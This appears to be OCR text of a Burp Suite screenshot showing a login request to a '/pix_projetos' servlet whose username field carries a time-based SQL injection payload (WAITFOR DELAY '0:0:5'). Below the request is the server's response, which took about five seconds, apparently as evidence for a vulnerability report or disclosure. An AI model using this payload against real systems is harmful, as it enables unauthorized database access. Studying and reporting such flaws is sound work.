 Request
Pretty Raw Hex \n
1 POST /pix_projetos/servlet?act=login&submit=1&evento=0&pixrnd=
0125030220572435680445 HTTP/1.1
2
3
4 flagMudouIdioma=N&loginSolicita=0&idioma=br%3B0&txtUsuario=
'+WAITFOR+DELAY+'0:0:5'--&txtSenha=a&token=
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 02 Mar 2025 23:55:30 GMT
3 Server: Apache/2.4.27 (Win64) mod_jk/1.2.42
4 X-UA-Compatible: IE=EmulateIE7
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Expires: 0
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html;charset=ISO-8859-1
11 Content-Length: 17318
12
13 <!DOCTYPE html>
14 <html lang="pt-br">
15 <head>
16 <meta charset="utf-8">
17 <meta name="viewport" content="width=device-width,
initial-scale=1, maximum-scale=1, shrink-to-fit=no">
18 <meta http-equiv="X-UA-Compatible" content="IE=Edge">
19
20 <title>
SOL
</title>
21
22 <link rel="shortcut icon" type="image/x-icon" href="
img/ico_solicita.ico">
23 <link rel="stylesheet" type="text/css" href="
bootstrap/css/bootstrap.min.css?vpix=7.6.8a.4">
24
25 <!--<link rel="stylesheet" type="text/css"
href="font-awesome/css/all.min.css?vpix=7.6.8a.4">-->
26
27 <script type="text/javascript" src="
font-awesome/js/fontawesome.min.js?vpix=7.6.8a.4">
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 6
Request cookies 0
Request headers 0
Response headers 10
Inspector
Notes
Done
17,629 bytes | 5,161 millis